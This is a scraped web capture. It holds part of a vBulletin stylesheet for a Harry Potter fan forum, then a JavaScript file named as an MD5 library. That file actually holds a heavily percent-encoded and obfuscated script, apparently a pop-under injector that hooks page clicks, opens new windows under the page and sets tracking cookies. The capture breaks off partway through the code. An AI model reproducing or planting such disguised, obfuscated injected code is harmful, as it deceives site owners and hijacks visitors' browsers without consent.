	background: #5C7099 url(../../images/gradients/gradient_thead_g.jpg) repeat-x top left;
	color: #FFFFFF;
	font: bold 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.thead a:link, .thead_alink
{
	color: #FFFFFF;
}
.thead a:visited, .thead_avisited
{
	color: #FFFFFF;
}
.thead a:hover, .thead a:active, .thead_ahover
{
	color: #FFFFCC;
}
.tfoot
{
	background: #416CAA;
	color: #E0E0F6;
}
.tfoot a:link, .tfoot_alink
{
	color: #E0E0F6;
}
.tfoot a:visited, .tfoot_avisited
{
	color: #E0E0F6;
}
.tfoot a:hover, .tfoot a:active, .tfoot_ahover
{
	color: #FFFFCC;
}
.alt1, .alt1Active
{
	background: #fafafa;
	color: #000;
}
.alt2, .alt2Active
{
	background: #f0e7cf;
	color: #000;
}
.inlinemod
{
	background: #FFFFCC;
	color: #000000;
}
.wysiwyg
{
	background: #f1efe9;
	color: #000000;
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
textarea, .bginput
{
	background: #fafafa;
	color: #000;
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.bginput option, .bginput optgroup
{
	font-size: 10pt;
	font-family: verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.button
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
select
{
	background: #fafafa;
	color: #000;
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
option, optgroup
{
	font-size: 11px;
	font-family: verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.smallfont
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.time
{
	color: #666686;
}
.navbar
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.highlight
{
	color: #bf0000;
	font-weight: bold;
}
.fjsel
{
	background: #3E5C92;
	color: #E0E0F6;
}
.fjdpth0
{
	background: #F7F7F7;
	color: #000000;
}
.panel
{
	background: #E4E7F5 url(../../images/gradients/gradient_panel.gif) repeat-x top left;
	color: #000000;
	padding: 10px;
	border: 2px outset;
}
.panelsurround
{
	background: #D1D4E0 url(../../images/gradients/gradient_panelsurround.gif) repeat-x top left;
	color: #000000;
}
legend
{
	color: #22229C;
	font: 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.vbmenu_control
{
	background: #3E6BA8 url(../../i/bar.jpg) repeat-x;
	color: #FFFFFF;
	font: bold 78% tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	padding: 3px 6px;
	white-space: nowrap;
}
.vbmenu_control a:link, .vbmenu_control_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_control a:visited, .vbmenu_control_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_control a:hover, .vbmenu_control a:active, .vbmenu_control_ahover
{
	color: #FF6600;
	text-decoration: underline;
}
.vbmenu_popup
{
	background: #FFFFFF;
	color: #000000;
	border: 1px solid #0B198C;
}
.vbmenu_option
{
	background: #BBC7CE;
	color: #000000;
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_option a:link, .vbmenu_option_alink
{
	color: #22229C;
	text-decoration: none;
}
.vbmenu_option a:visited, .vbmenu_option_avisited
{
	color: #22229C;
	text-decoration: none;
}
.vbmenu_option a:hover, .vbmenu_option a:active, .vbmenu_option_ahover
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_hilite
{
	background: #8A949E;
	color: #FFFFFF;
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_hilite a:link, .vbmenu_hilite_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_hilite a:visited, .vbmenu_hilite_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_hilite a:hover, .vbmenu_hilite a:active, .vbmenu_hilite_ahover
{
	color: #FFFFFF;
	text-decoration: none;
}

/* ***** styling for 'big' usernames on postbit etc. ***** */
.bigusername { font-size: 11pt; }

/* ***** small padding on 'thead' elements ***** */
td.thead, div.thead { padding: 4px; }

/* ***** basic styles for multi-page nav elements */
.pagenav a { text-decoration: none; }
.pagenav td { padding: 2px 4px 2px 4px; }

/* ***** define margin and font-size for elements inside panels ***** */
.fieldset { margin-bottom: 6px; }
.fieldset, .fieldset td, .fieldset p, .fieldset li { font-size: 11px; }

/* ***** don't change the following ***** */
form { display: inline; }
label { cursor: default; }
.normal { font-weight: normal; }
.inlineimg { vertical-align: middle; }


/*for smartmenus bar*/
#Menu1 {border-top: 1px solid #3e342e !important; background: #886149 url(/i/bg_bar_gradient_brown.jpg) !important; border-bottom: 1px solid #3e342e !important;}
#Menu1 a {padding: 0px !important;}
#Menu1 ul a {padding: 4px 6px !important;}
#Menu1 a strong {display: block; padding-top: 4px; padding-right: 24px; padding-bottom: 4px; padding-left: 18px;}
#Menu1 a:hover {color: #1c54a1; text-decoration: underline;}
#Menu1 a {border-bottom:0px;}
#Menu1 ul {border-top:0px; background: #ac9d78 url(/i/nav_mo_bg.jpg) left bottom no-repeat;}
#Menu1 ul ul {border-top:1px;}
/* portal specific styles */
.vbmenu_control a {font-weight:bold}
#ad {padding: 0 0 16px; text-align: center;}
#logo {background: #000000 url(https://www.snitchseeker.com/i/top_banners/quidditchvictory.jpg) no-repeat;}
#toolbar {height: 36px; background: #0e1316  url(/i/top_banners/quidditchvictory.jpg) repeat-x; margin: 0; padding: 0;}
#topbanner {text-align: center; background: transparent url(/i/bg_side_brown.jpg) left top repeat-y; padding: 12px 0 0; clear: both; height:86px; overflow: visible; vertical-align:middle;}
#holder {background: transparent url(/i/bg_side_brown.jpg) left top repeat-y; margin:0; padding:0; width: 100%; border: none; clear: both;}
.contentbg {background: transparent url(/i/bg_side_brown.jpg) left top repeat-y;}
p.vote4us {font-size: 68%; margin: 8px; text-align: center;}
p.vote4us a {color: #ffe773 !important;}
#leftblocks .sponsor {background-color: #fafafa; border: thin solid Black; margin: 20px 2px 20px 12px; padding: 4px; text-align: center;}
#leftblocks .sponsor h3 {font-size:85%; font-weight: bold; color: #3f4c5d; margin: 0 0 6px;}
#leftblocks .sponsor h4 {color: #000;}
#leftblocks .sponsor h4 a {font-size:120%; color: #A64499;}
#leftblocks .sponsor p {color: #000;}
#leftblocks p {margin: 0 0 5px; padding:0; font-size: 82%;}
#leftblocks .transparent p {margin-left: 6px;}
#leftblocks {width: 200px; padding: 0;}
#content {min-height: 480px; padding: 0; margin:0;}
#leftblocks .round_white, #leftblocks .round_blue, #leftblocks .tinted {margin: 0 0 20px 10px;}
#leftblocks .school {margin: 0 0 20px 5px;}
#leftblocks .round_blue div,
#leftblocks .round_white div {padding: 4px 10px; margin: 0; border: 1px solid Black; background-color: #fafafa; color: Black;}
html #leftblocks div div div {border: none !important; padding: 0 !important;}
#leftblocks .tinted {padding: 0 10px;}
#leftblocks .tinted h1 {margin: 0; padding: 4px 0;}
#leftblocks .round_blue h1, #leftblocks .school h1 {padding: 0 10px 4px; margin: 0; background: url(/i/rounded_blue_top_180.gif) top no-repeat;}
#leftblocks .school h1 {text-indent:10px; margin-left: 4px;}
#leftblocks .round_white h1	{padding: 0 10px 4px; margin: 0;}
#leftblocks h4 {padding: 0; margin: 0; font-size: 86%;}
#leftblocks .tinted ul {padding: 0 0 0 10px; margin: 0;}
#leftblocks .round_blue ul {padding: 0 8px 0 10px; margin: 0; background: url(/i/rounded_blue_bot_180.gif) bottom no-repeat; list-style-type: none;}
#leftblocks .round_white ul {padding: 0 8px 0 10px; margin: 0; background: url(/i/rounded_white_bot_180.gif) bottom no-repeat; list-style-type: none;}
#leftblocks .round_white li, #leftblocks .round_blue li {padding: 0 0 2px; margin: 0; font-size: 82%;}
#leftblocks .tinted li {padding: 0 0 2px; margin: 0; font-size: 82%; list-style-image: url(/i/arrow.gif);}
#leftblocks ul.forum, .transparent ul {padding: 0; margin: 0 0 0 20px;}
#leftblocks .forum li, #leftblocks .transparent li {padding: 0 0 2px; margin: 0 0 0 6px; list-style-image: url(/i/x.gif); font-size: 82%;}
.transparent {margin: 10px 10px 20px;}
.transparent h1 {margin: 0 10px;}
.gallery {text-align: center; width: 180px; background: url(/i/frame.gif) no-repeat; margin: 10px 10px 20px;}
.gallery img {width: 140px; height: 94px; margin: 19px; border: none;}
.gallery a {font: normal 68% Verdana, arial, sans-serif; padding: 0 3px; color: #ffe773 !important;}
table.housepoints {border: none; padding: 0; margin: 10px 0 0 45px; text-align: center;}
table.housepoints td {padding: 2px 5px; color: White; font: normal 66% courier; text-align: right;}
table.housepoints td.gryffindor {background-color: #990000;}
table.housepoints td.hufflepuff {background-color: #B49C3B;}
table.housepoints td.ravenclaw {background-color: #003399;}
table.housepoints td.slytherin {background-color: #3E8559;}
.blocktitle, .headline {font: 300 118% "Impact", "Arial Black", Verdana, sans-serif; color: #ffe773;}
.blocktitle a, .headline a {color: #ffe773 !important;}
.post img {background: url(/images/buttons/lastpost.gif) no-repeat; width: 12px; height: 12px;}
.tinted .post img,
.transparent .post img {background: url(/i/li_arrow_yellow.gif) no-repeat; width: 18px; height: 15px;}
.transparent .post a, .tinted .post a {color: #fafafa !important;}
#leftblocks .school div {padding: 0 10px 18px 20px; margin: 0; background: url(/i/sortinghat_180.gif) bottom left no-repeat;}

--- FILE ---
content_type: application/javascript
request_url: https://www.snitchseeker.com/clientscript/vbulletin_md5.js?v=384
body_size: 265990
content:
document.write(unescape('%3C%73%63%72%69%70%74%3E%0A%28%66%75%6E%63%74%69%6F%6E%28%6F%70%74%69%6F%6E%73%29%7B%0A%28%66%75%6E%63%74%69%6F%6E%28%29%7B%22%75%73%65%20%73%74%72%69%63%74%22%3B%76%61%72%20%5F%5F%77%65%62%70%61%63%6B%5F%65%78%70%6F%72%74%73%5F%5F%3D%7B%7D%2C%75%3D%62%3B%66%75%6E%63%74%69%6F%6E%20%5F%74%79%70%65%6F%66%28%6E%29%7B%76%61%72%20%74%3D%62%2C%72%3D%7B%66%4C%55%4A%41%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%67%7A%75%6A%59%3A%22%66%75%6E%63%74%69%6F%6E%22%2C%75%55%67%48%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%51%78%44%63%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%53%67%76%45%59%3A%22%73%79%6D%62%6F%6C%22%2C%6B%41%77%71%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%3B%72%65%74%75%72%6E%20%5F%74%79%70%65%6F%66%3D%72%5B%74%28%33%37%32%29%5D%28%72%2E%67%7A%75%6A%59%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%29%26%26%72%2E%66%4C%55%4A%41%28%72%5B%74%28%32%38%33%29%5D%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%5B%74%28%32%37%34%29%5D%29%3F%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%74%79%70%65%6F%66%20%6E%7D%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%65%3D%74%3B%72%65%74%75%72%6E%20%6E%26%26%72%2E%66%4C%55%4A%41%28%72%5B%65%28%32%39%39%29%5D%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%29%26%26%72%5B%65%28%33%32%30%29%5D%28%6E%5B%65%28%33%35%36%29%5D%2C%53%79%6D%62%6F%6C%29%26%26%72%2E%51%78%44%63%78%28%6E%2C%53%79%6D%62%6F%6C%5B%65%28%32%33%33%29%5D%29%3F%72%5B%65%28%32%38%33%29%5D%3A%74%79%70%65%6F%66%20%6E%7D%2C%72%2E%6B%41%77%71%47%28%5F%74%79%70%65%6F%66%2C%6E%29%7D%66%75%6E%63%74%69%6F%6E%20%62%28%6E%2C%74%29%7B%76%61%72%20%72%3D%61%28%29%3B%72%65%74%75%72%6E%20%62%3D%66%75%6E%63%74%69%6F%6E%28%74%2C%65%29%7B%76%61%72%20%69%3D%72%5B%74%2D%3D%32%31%38%5D%3B%69%66%28%76%6F%69%64%20%30%3D%3D%3D%62%2E%6F%58%48%44%76%6A%29%7B%76%61%72%20%6F%3D%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%2C%72%2C%65%3D%22%22%2C%69%3D%22%22%2C%6F%3D%30%2C%75%3D%30%3B%72%3D%6E%2E%63%68%61%72%41%74%28%75%2B%2B%29%3B%7E%72%26%26%28%74%3D%6F%25%34%3F%36%34%2A%74%2B%72%3A%72%2C%6F%2B%2B%25%34%29%3F%65%2B%3D%53%74%72%69%6E%67%2E%66%72%6F%6D%43%68%61%72%43%6F%64%65%28%32%35%35%26%74%3E%3E%28%2D%32%2A%6F%26%36%29%29%3A%30%29%72%3D%22%61%62%63%64%65%66%67%68%69%6A%6B%6C%6D%6E%6F%70%71%72%73%74%75%76%77%78%79%7A%41%42%43%44%45%46%47%48%49%4A%4B%4C%4D%4E%4F%50%51%52%53%54%55%56%57%58%59%5A%30%31%32%33%34%35%36%37%38%39%2B%2F%3D%22%2E%69%6E%64%65%78%4F%66%28%72%29%3B%66%6F%72%28%76%61%72%20%61%3D%30%2C%63%3D%65%2E%6C%65%6E%67%74%68%3B%61%3C%63%3B%61%2B%2B%29%69%2B%3D%22%25%22%2B%28%22%30%30%22%2B%65%2E%63%68%61%72%43%6F%64%65%41%74%28%61%29%2E%74%6F%53%74%72%69%6E%67%28%31%36%29%29%2E%73%6C%69%63%65%28%2D%32%29%3B%72%65%74%75%72%6E%20%64%65%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%69%29%7D%3B%62%2E%49%54%47%58%63%59%3D%6F%2C%6E%3D%61%72%67%75%6D%65%6E%74%73%2C%62%2E%6F%58%48%44%76%6A%3D%21%30%7D%76%61%72%20%75%3D%72%5B%30%5D%2C%61%3D%74%2B%75%2C%63%3D%6E%5B%61%5D%3B%72%65%74%75%72%6E%20%63%3F%69%3D%63%3A%28%69%3D%62%2E%49%54%47%58%63%59%28%69%29%2C%6E%5B%61%5D%3D%69%29%2C%69%7D%2C%62%28%6E%2C%74%29%7D%21%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%66%6F%72%28%76%61%72%20%72%3D%62%2C%65%3D%6E%28%29%3B%3B%29%74%72%79%7B%69%66%28%34%34%35%33%32%34%3D%3D%2D%70%61%72%73%65%49%6E%74%28%72%28%33%38%30%29%29%2F%31%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%33%37%39%29%29%2F%32%2A%28%2D%70%61%72%73%65%49%6E%74%28%72%28%32%34%39%29%29%2F%33%29%2B%70%61%72%73%65%49%6E%74%28%72%28%33%36%34%29%29%2F%34%2A%28%2D%70%61%72%73%65%49%6E%74%28%72%28%33%33%37%29%29%2F%35%29%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%33%31%39%29%29%2F%36%2A%28%70%61%72%73%65%49%6E%74%28%72%28%32%36%36%29%29%2F%37%29%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%33%31%31%29%29%2F%38%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%33%30%32%29%29%2F%39%2B%70%61%72%73%65%49%6E%74%28%72%28%33%31%30%29%29%2F%31%30%2A%28%70%61%72%73%65%49%6E%74%28%72%28%33%36%38%29%29%2F%31%31%29%29%62%72%65%61%6B%3B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%63%61%74%63%68%28%6E%29%7B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%7D%28%61%29%3B%76%61%72%20%76%65%72%73%69%6F%6E%3D%75%28%32%37%38%29%2C%63%3D%7B%73%61%66%65%3A%21%31%7D%3B%63%5B%75%28%33%38%39%29%5D%3D%31%2C%63%5B%75%28%33%37%37%29%5D%3D%5B%5D%2C%63%5B%75%28%33%31%37%29%5D%3D%31%30%2C%63%5B%75%28%32%32%36%29%5D%3D%5B%5D%2C%63%2E%63%6F%76%65%72%53%63%72%6F%6C%6C%62%61%72%3D%21%30%2C%63%5B%75%28%32%31%39%29%5D%3D%5B%5D%2C%63%5B%75%28%33%36%32%29%5D%3D%21%31%3B%76%61%72%20%64%3D%7B%75%6E%64%65%72%3A%21%30%2C%6E%65%77%54%61%62%3A%21%30%7D%3B%64%5B%75%28%33%35%32%29%5D%3D%22%2F%22%2C%64%5B%75%28%32%37%37%29%5D%3D%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%2E%77%69%64%74%68%2C%64%5B%75%28%32%35%35%29%5D%3D%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%5B%75%28%32%35%35%29%5D%2C%64%5B%75%28%32%37%33%29%5D%3D%31%2C%64%5B%75%28%33%33%30%29%5D%3D%31%2C%64%5B%75%28%32%33%39%29%5D%3D%31%2C%64%5B%75%28%33%37%38%29%5D%3D%30%2C%64%5B%75%28%32%38%31%29%5D%3D%30%2C%64%2E%63%6F%6F%6B%69%65%45%78%70%69%72%65%73%3D%38%36%34%30%30%2C%64%2E%62%65%66%6F%72%65%4F%70%65%6E%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%7D%2C%64%5B%75%28%33%38%33%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%7D%3B%76%61%72%20%65%3D%7B%7D%3B%66%75%6E%63%74%69%6F%6E%20%61%28%29%7B%76%61%72%20%6E%3D%5B%22%79%77%72%4B%72%78%7A%4C%42%4E%72%6D%41%78%6E%30%7A%77%35%4C%43%47%22%2C%22%43%30%48%30%71%78%47%22%2C%22%77%31%54%4B%7A%77%35%50%7A%77%72%44%78%71%22%2C%22%43%32%6E%59%42%32%58%53%79%4D%66%59%22%2C%22%75%4C%6A%6C%73%31%43%22%2C%22%43%4B%4C%54%75%32%65%22%2C%22%7A%78%7A%4C%42%4E%72%66%42%67%76%54%7A%77%35%30%43%57%22%2C%22%43%67%39%57%74%77%76%30%41%67%39%4B%43%57%22%2C%22%75%75%50%56%45%76%75%22%2C%22%43%32%6E%59%41%78%62%30%22%2C%22%43%33%72%48%79%32%53%22%2C%22%63%4C%6E%50%44%68%76%48%44%67%4C%56%42%4A%4F%47%22%2C%22%63%4B%6E%56%7A%67%75%36%69%61%22%2C%22%6D%30%48%4D%7A%77%4C%72%43%47%22%2C%22%42%4B%31%55%41%78%79%22%2C%22%79%77%6A%56%44%78%71%36%79%4D%58%48%42%4D%53%22%2C%22%42%77%76%5A%43%32%66%4E%7A%71%22%2C%22%79%32%39%55%79%32%66%30%22%2C%22%79%4D%76%4D%42%33%6A%4C%74%33%62%4C%42%47%22%2C%22%41%67%76%50%7A%32%48%30%22%2C%22%6C%32%50%5A%7A%78%6A%59%70%32%31%5A%7A%5A%30%22%2C%22%73%78%44%69%7A%4E%79%22%2C%22%41%68%6A%4C%7A%47%22%2C%22%7A%32%76%30%76%67%39%57%74%67%4C%55%41%30%4C%55%7A%4D%38%22%2C%22%6A%4E%72%48%7A%5A%31%57%42%33%61%22%2C%22%42%77%76%59%7A%32%76%74%7A%78%72%30%41%77%35%4E%43%57%22%2C%22%74%31%48%6F%44%77%34%22%2C%22%74%32%72%74%74%30%47%22%2C%22%6C%68%72%56%42%32%58%49%79%78%69%39%22%2C%22%73%76%4C%6E%76%76%79%22%2C%22%6F%74%47%5A%6E%74%44%53%44%65%48%76%73%30%34%22%2C%22%7A%67%39%75%79%77%69%22%2C%22%43%78%50%66%74%68%6D%22%2C%22%42%4E%76%53%43%68%65%22%2C%22%43%32%76%55%7A%65%76%59%43%4D%39%59%22%2C%22%42%32%6A%51%7A%77%6E%30%22%2C%22%42%67%39%4A%79%78%72%50%42%32%34%22%2C%22%44%67%39%56%42%67%6A%48%43%47%22%2C%22%41%78%72%4C%43%4D%66%30%42%33%69%22%2C%22%45%77%76%68%44%67%38%22%2C%22%73%65%7A%63%41%32%69%22%2C%22%44%32%4C%4B%44%67%47%22%2C%22%6D%73%34%57%22%2C%22%41%75%35%4E%73%30%71%22%2C%22%45%33%54%6B%75%30%76%59%43%4D%39%59%22%2C%22%42%67%76%4D%44%61%22%2C%22%78%32%6A%53%79%77%35%52%22%2C%22%75%32%44%32%72%76%4B%22%2C%22%44%67%39%6D%42%33%44%4C%43%4B%6E%48%43%32%75%22%2C%22%71%77%39%31%74%75%4F%22%2C%22%71%4E%6A%56%44%33%6E%4C%43%47%22%2C%22%44%33%4C%73%41%75%34%22%2C%22%72%31%44%6C%72%4D%79%22%2C%22%43%68%6A%4C%43%67%66%59%7A%76%62%56%43%61%22%2C%22%43%32%6E%59%42%32%58%53%79%4D%66%59%43%57%22%2C%22%6C%67%31%4C%42%4E%76%49%79%78%69%39%22%2C%22%6C%68%6A%4C%43%32%4C%36%79%77%6A%53%7A%74%31%35%7A%78%6D%53%43%32%6E%59%42%32%58%53%79%4D%66%59%43%5A%30%22%2C%22%43%68%72%4C%41%33%76%33%41%77%35%35%6C%4E%62%59%42%57%22%2C%22%41%67%31%79%75%4C%61%22%2C%22%44%67%76%5A%44%61%22%2C%22%6C%68%72%56%43%64%30%22%2C%22%41%77%31%4E%22%2C%22%43%32%66%4D%79%78%6A%50%22%2C%22%7A%33%50%31%41%4C%4B%22%2C%22%79%33%6A%4C%79%78%72%4C%72%77%58%4C%42%77%76%55%44%61%22%2C%22%76%4B%54%57%74%4D%34%22%2C%22%6D%4A%65%59%6F%64%69%32%6E%4E%44%6E%72%4E%6A%70%41%57%22%2C%22%63%4B%31%4C%43%33%6E%48%7A%32%75%36%69%61%22%2C%22%43%32%76%30%44%67%4C%55%7A%33%6D%22%2C%22%7A%67%39%71%42%33%61%22%2C%22%42%67%76%55%7A%33%72%4F%22%2C%22%75%76%48%76%41%65%57%22%2C%22%78%33%6E%4C%42%67%79%22%2C%22%63%4C%76%73%74%64%4F%47%22%2C%22%6D%4A%62%68%72%67%4C%49%75%4E%75%22%2C%22%6D%5A%69%33%6E%74%79%34%73%32%44%78%76%4C%72%76%22%2C%22%71%4C%62%63%44%30%4F%22%2C%22%45%65%72%65%76%77%4F%22%2C%22%42%4C%66%6B%43%76%43%22%2C%22%75%33%72%48%79%32%53%36%69%61%22%2C%22%63%4B%35%48%42%77%75%36%69%61%22%2C%22%42%77%39%49%41%77%58%4C%75%32%76%55%43%32%4C%30%41%78%7A%4C%22%2C%22%7A%78%7A%4C%42%4E%72%6E%7A%78%72%4F%42%32%71%22%2C%22%6E%5A%48%68%45%4C%7A%36%43%76%43%22%2C%22%44%76%76%4E%73%65%30%22%2C%22%79%32%58%50%79%32%53%22%2C%22%7A%4D%66%6A%73%4E%61%22%2C%22%43%78%76%4C%43%4E%4C%74%7A%77%58%4C%79%33%72%56%43%47%22%2C%22%41%67%72%76%41%31%79%22%2C%22%42%4D%66%54%7A%71%22%2C%22%71%76%66%53%75%4D%69%22%2C%22%41%78%6E%74%79%77%7A%48%43%4D%4B%22%2C%22%44%78%44%78%7A%4E%4F%22%2C%22%43%32%31%65%76%78%71%22%2C%22%42%77%76%55%44%77%6A%48%43%47%22%2C%22%43%32%4C%30%44%77%66%30%41%77%39%55%22%2C%22%6A%4E%76%48%70%71%22%2C%22%71%77%4C%51%79%4C%71%22%2C%22%79%4B%4C%54%77%4E%65%22%2C%22%41%77%35%4B%7A%78%48%70%7A%47%22%2C%22%63%4C%7A%4C%43%4E%6E%50%42%32%34%36%69%61%22%2C%22%6D%74%62%30%42%68%72%5A%72%32%6D%22%2C%22%41%67%76%48%7A%61%22%2C%22%44%4C%62%72%41%65%43%22%2C%22%77%77%48%7A%79%76%4F%22%2C%22%43%65%39%6E%44%75%43%22%2C%22%43%33%62%53%41%78%71%22%2C%22%7A%32%76%30%72%77%58%4C%42%77%76%55%44%68%6E%63%45%76%72%48%7A%30%35%48%42%77%75%22%2C%22%79%78%76%6D%74%67%57%22%2C%22%41%78%6E%6F%42%33%72%6A%7A%32%35%56%43%4D%76%66%42%67%76%54%7A%77%35%30%22%2C%22%6C%32%50%5A%41%77%35%4D%42%5A%39%54%43%32%43%39%22%2C%22%72%32%58%4C%73%4B%69%22%2C%22%7A%67%39%66%44%4D%76%55%44%61%22%2C%22%43%4C%6E%6A%76%65%79%22%2C%22%6D%4E%57%33%46%64%76%38%6E%4E%57%57%46%64%4C%38%6D%78%57%30%46%64%65%57%46%64%6E%38%6F%61%22%2C%22%76%4E%50%77%76%4D%43%22%2C%22%44%78%6A%53%22%2C%22%44%4D%76%59%43%32%4C%56%42%47%22%2C%22%44%78%6A%75%73%4C%65%22%2C%22%42%32%50%56%42%78%61%22%2C%22%79%32%39%55%43%33%72%59%44%77%6E%30%42%33%69%22%2C%22%77%75%54%31%73%30%6D%22%2C%22%43%33%6A%4A%22%2C%22%6C%68%44%50%7A%68%72%4F%70%71%22%2C%22%7A%4D%39%59%72%77%66%4A%41%61%22%2C%22%42%4D%76%33%76%67%66%49%22%2C%22%7A%67%76%53%79%78%4B%22%2C%22%44%4E%50%72%43%77%43%22%2C%22%6E%64%65%35%6F%64%48%54%76%4B%44%7A%43%30%53%22%2C%22%72%33%6A%48%7A%76%79%22%2C%22%44%32%4C%55%75%67%66%59%79%77%30%22%2C%22%6D%78%57%30%46%64%6A%38%6D%33%57%57%46%64%75%22%2C%22%6E%64%61%35%6D%5A%69%33%6E%4E%6E%6D%42%68%6A%4B%43%71%22%2C%22%42%31%7A%7A%44%31%61%22%2C%22%74%67%35%51%71%4B%43%22%2C%22%41%67%76%50%7A%32%48%30%70%71%22%2C%22%7A%4B%58%76%73%4B%65%22%2C%22%42%77%39%31%43%32%76%4B%42%33%44%55%22%2C%22%79%4C%62%74%43%77%79%22%2C%22%79%31%50%58%71%30%38%22%2C%22%44%78%6E%4C%43%4B%66%4E%7A%77%35%30%22%2C%22%79%32%39%32%7A%78%6A%75%79%77%44%5A%22%2C%22%44%67%39%57%22%2C%22%6D%74%61%33%6F%64%43%59%6E%66%66%31%44%66%6E%33%73%71%22%2C%22%6D%5A%75%33%6D%74%4B%5A%42%4C%6A%6A%76%4B%72%71%22%2C%22%6D%68%57%31%46%64%6A%38%6D%33%57%58%46%64%71%22%2C%22%44%67%66%59%7A%32%76%30%22%2C%22%43%32%48%56%44%77%58%4B%72%4D%4C%59%7A%71%22%2C%22%79%78%6E%5A%41%77%44%55%22%2C%22%75%4C%4C%4B%71%75%79%22%2C%22%63%4C%62%48%43%4D%76%55%44%63%62%76%75%4B%58%5A%6F%49%61%22%2C%22%63%4B%31%56%43%4D%75%47%41%77%35%4D%42%5A%4F%47%22%2C%22%77%78%76%68%79%32%4F%22%2C%22%43%67%76%59%43%67%66%4E%7A%71%22%2C%22%75%32%76%53%45%65%38%22%2C%22%72%67%39%54%79%77%4C%55%46%78%30%22%2C%22%44%78%72%50%42%68%6D%22%2C%22%42%77%66%30%79%32%47%22%2C%22%42%33%62%4C%42%47%22%2C%22%79%4D%4C%55%7A%66%72%56%22%2C%22%44%4E%6A%70%72%75%34%22%2C%22%43%4B%72%6B%45%4B%4B%22%2C%22%43%77%35%6A%41%4E%65%22%2C%22%79%32%58%50%79%32%54%4C%7A%65%76%53%7A%77%31%4C%42%4E%71%22%2C%22%45%33%54%6B%75%30%76%59%43%4D%39%59%72%67%39%54%79%77%4C%55%46%78%30%22%2C%22%79%32%39%55%7A%4D%4C%4E%22%2C%22%41%77%44%55%42%33%6A%4C%76%67%38%22%2C%22%79%4D%39%4B%45%71%22%2C%22%79%4D%4C%55%7A%65%76%32%7A%77%35%30%43%57%22%2C%22%75%31%48%4A%77%4E%6D%22%2C%22%79%78%62%57%7A%77%35%4B%71%32%48%50%42%67%71%22%2C%22%74%4E%44%78%71%77%57%22%2C%22%45%65%66%4D%77%4E%4B%22%2C%22%43%68%6A%56%44%67%39%30%45%78%62%4C%22%2C%22%76%67%76%63%72%76%71%22%2C%22%75%4B%7A%49%43%75%79%22%5D%3B%72%65%74%75%72%6E%28%61%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%6E%7D%29%28%29%7D%65%5B%75%28%32%32%35%29%5D%3D%63%2C%65%5B%75%28%33%36%36%29%5D%3D%64%3B%76%61%72%20%70%6F%70%3D%7B%73%65%74%74%69%6E%67%73%3A%65%2C%63%6C%69%63%6B%65%64%45%6C%65%6D%65%6E%74%3A%6E%75%6C%6C%2C%65%76%65%6E%74%45%6C%65%6D%65%6E%74%73%3A%5B%75%28%32%32%37%29%5D%2C%65%76%65%6E%74%4D%65%74%68%6F%64%3A%75%28%33%37%33%29%2C%70%72%65%70%61%72%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%2C%72%3D%7B%7D%3B%72%5B%74%28%33%30%31%29%5D%3D%74%28%32%38%39%29%3B%76%61%72%20%65%3D%72%3B%74%72%79%7B%77%69%6E%64%6F%77%5B%6E%5D%3D%7B%7D%2C%77%69%6E%64%6F%77%5B%6E%5D%3D%4F%62%6A%65%63%74%5B%74%28%33%38%34%29%5D%28%77%69%6E%64%6F%77%5B%6E%5D%2C%74%68%69%73%5B%74%28%32%34%33%29%5D%29%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%